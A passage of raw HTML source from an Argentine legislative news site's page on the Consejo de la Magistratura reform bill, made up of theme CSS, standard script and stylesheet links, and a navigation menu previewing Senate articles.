}.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 157px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:16px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.meta .read-more-wrap{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:33px}.footer-lower-area{padding-bottom:26px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:33px}.footer-widget-wrap{padding-top:111px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #0a0a0a; } .site-skin-3.content-subscribe input[type="email"] { border-color: #0a0a0a; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.content-area .zeen-widget { border: 0 #353535 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:45px 30px 45px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.3 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.logo-footer .logo-subtitle { color: #ffffff; }.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #0a0a0a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #161616; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#ffffff; border-color:#ffffff; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#ffffff; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#ffffff; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-header .bg-area .background { background-image: none; opacity: 1; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#ffffff; color:#ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#ffffff; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#ffffff; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #ffffff; }.content-subscribe .bg-area .background { background-image: none; opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#0a0a0a; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#0a0a0a; }.slide-in-menu .bg-area { background-image: linear-gradient(130deg, #272727 0%, #000000 80%);  }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.site-mob-header .bg-area, .site-mob-header .bg-area .woo-product-rating span, .site-mob-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-mob-header .bg-area .background { background-image: none; opacity: 1; }.site-mob-header .bg-area .tipi-i-menu-mob, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after { background:#fff; }.site-mob-header .bg-area,.site-mob-header .bg-area .byline,.site-mob-header .bg-area a,.site-mob-header .bg-area .widget_search form *,.site-mob-header .bg-area h3,.site-mob-header .bg-area .widget-title { color:#fff; }.site-mob-header .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 16px; padding-right: 16px; }.main-navigation .menu-icons>li>a{ padding-left: 12px;	padding-right: 12px;}.main-navigation-border { border-bottom:1px #eaeaea solid ; }.main-navigation-border .drop-search { border-top:1px #eaeaea solid ; }#progress {bottom: 0;height: 1px; }.sticky-menu-2:not(.active) #progress  { bottom: -1px;  }#progress { background-color: #c6cfd3; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #000000; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e8e8e8; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 21px; padding-right: 21px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #ffffff;background-color: #6aa84f;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:13px;
		padding-bottom:44px;
	}.subscribe-wrap, .subscribe-wrap .content div { color: #fff; }.slide-in-box:not(.slide-in-2) { background-image: url(http://www.radiolegislativa.com/wp-content/uploads/2019/03/icono-radio-legislativa.png); }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A600%2Citalic%2C400%7CRoboto%3A400%2C700%7CLato%3A400%2C700&#038;subset=cyrillic%2Clatin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/5b0d171b5b5f31c5811530b1375ef988.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.datalegislativa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js' id='login-with-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.datalegislativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.datalegislativa.com/wp-json/wp/v2/posts/104799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datalegislativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.datalegislativa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.datalegislativa.com/?p=104799' />
<link rel="alternate" type="application/json+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-H56J462N5N"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-H56J462N5N');
		</script>

	<link rel="preload" type="font/woff2" as="font" href="https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://www.datalegislativa.com/wp-content/uploads/2022/05/OSQPHMDOQFAORHK7RB46A5HZXA-585x430.jpg" imagesrcset="" imagesizes="(max-width: 585px) 100vw, 585px"><link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-270x270.png" />
</head>
<body class="post-template-default single single-post postid-104799 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f3 block-titles-big menu-no-color-hover mob-fi-tall excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-6 body-hero-m byline-font-3 block-title-bt">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-3 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<header id="masthead" class="site-header-block site-header clearfix site-header-6 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-3 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
				<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" width="777" height="265"></span></a></div></div>					</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-102792" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-102792"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-645"><a href="https://www.datalegislativa.com/category/senado/" data-ppp="3" data-tid="2"  data-term="category">Senado</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-645" class="block-wrap-native block-wrap block-wrap-61 block-css-645 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="645" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Senado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-2048x1366.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a 